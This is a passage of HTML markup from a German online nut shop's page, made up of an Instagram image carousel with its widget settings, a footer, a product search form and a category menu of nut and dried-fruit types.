				<div class="elementor-element elementor-element-d2be38d wd-width-100 elementor-widget elementor-widget-wd_instagram" data-id="d2be38d" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-instagram-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div id="carousel-555" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;no&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:{&quot;desktop&quot;:2,&quot;tablet&quot;:2,&quot;mobile&quot;:1},&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;username&quot;:&quot;edanutsofficial&quot;,&quot;number&quot;:null,&quot;size&quot;:null,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;edanutsofficial&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing_custom&quot;:&quot;6&quot;,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:2,&quot;per_row_tablet&quot;:{&quot;size&quot;:2},&quot;per_row_mobile&quot;:{&quot;size&quot;:1},&quot;hide_mask&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:[{&quot;id&quot;:10167,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/www.eda-nuts.com-1.png&quot;},{&quot;id&quot;:8946,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2022\/09\/252697846_4385940164854619_6625694178941466042_n.jpg&quot;},{&quot;id&quot;:8940,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2022\/09\/243521057_554706189134475_7369742888714149793_n.jpg&quot;},{&quot;id&quot;:10169,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8.jpg&quot;},{&quot;id&quot;:10170,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a.jpg&quot;}],&quot;images_size&quot;:&quot;thumbnail&quot;,&quot;images_link&quot;:&quot;www.instagram.com\/edanutsofficial\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;extra_width_classes&quot;:&quot;wd-width-100&quot;,&quot;carousel_arrows_position_popover&quot;:&quot;&quot;,&quot;carousel_arrows_offset_h&quot;:null,&quot;carousel_arrows_offset_v&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;content_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;content_color&quot;:&quot;&quot;,&quot;content_bg_color&quot;:&quot;&quot;,&quot;content_typography_typography&quot;:&quot;&quot;,&quot;content_typography_font_family&quot;:null,&quot;content_typography_font_size&quot;:null,&quot;content_typography_font_weight&quot;:null,&quot;content_typography_text_transform&quot;:null,&quot;content_typography_font_style&quot;:null,&quot;content_typography_text_decoration&quot;:null,&quot;content_typography_line_height&quot;:null,&quot;content_typography_letter_spacing&quot;:null,&quot;content_typography_word_spacing&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_position&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_size&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_repeat&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="edanutsofficial" class="wd-insta data-source-images wd-carousel-container">
			
									<div class="wd-carousel-inner">
				
				
				<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:6px;">
											<div class="wd-carousel-wrap">
					
											
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Kaufe die besten Nüsse bei uns!" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-800x800.png 800w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-860x860.png 860w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-300x300.jpg 300w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-300x300.jpg 300w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10% Rabatt" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-150x149.jpg 150w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-301x300.jpg 301w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-804x800.jpg 804w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-768x764.jpg 768w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-430x428.jpg 430w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-700x697.jpg 700w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8.jpg 828w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Nüsse Angebot" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-301x300.jpg 301w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-802x800.jpg 802w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-768x766.jpg 768w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-430x429.jpg 430w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-700x698.jpg 700w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a.jpg 828w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
											
											</div>
									</div>

																	<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
							
					</div>

							<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
														
								<a href="//www.instagram.com/edanutsofficial" class="wd-insta-link" rel="me" target="_blank">edanutsofficial</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://eda-nuts.com"><strong>Eda Nuts</strong></a> <i class="fa fa-copyright"></i>  2022  Web Design: <a href="https://www.dijitalasist.com"><strong>Dijital Asist</strong></a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://eda-nuts.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.2" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Nah Dran</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://eda-nuts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorien							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-ana-menue-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10112 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352 item-level-0" ><a href="https://eda-nuts.com/product-category/trockenfruechte/" class="woodmart-nav-link"><span class="nav-link-text">Trockenfrüchte</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10113 item-level-0" ><a href="https://eda-nuts.com/product-category/nusse/" class="woodmart-nav-link"><span class="nav-link-text">Nussarten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10139 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" class="woodmart-nav-link">Cashew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10140 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/erdnusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10141 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/haselnusse/" class="woodmart-nav-link">Haselnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10142 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" class="woodmart-nav-link">Kichererbsen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10143 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/kurbiskerne/" class="woodmart-nav-link">Kürbiskerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10144 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/mais/" class="woodmart-nav-link">Mais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10145 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/mandel/" class="woodmart-nav-link">Mandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10146 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/paranusse/" class="woodmart-nav-link">Paranüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10147 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/pinienkerne/" class="woodmart-nav-link">Pinienkerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/pistazien/" class="woodmart-nav-link">Pistazien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10149 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/sonnenblumenkerne/" class="woodmart-nav-link">Sonnenblumenkerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10150 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/walnusse/" class="woodmart-nav-link">Walnüsse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10114 item-level-0" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Geröstete Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" class="woodmart-nav-link">Geröstet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10131 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" class="woodmart-nav-link">Geröstet &amp; Gesalzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10132 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" class="woodmart-nav-link">Gewürzt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10115 item-level-0" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Naturbelassene Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10133 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" class="woodmart-nav-link">Blanchiert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10134 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" class="woodmart-nav-link">In der Schale</a></li>
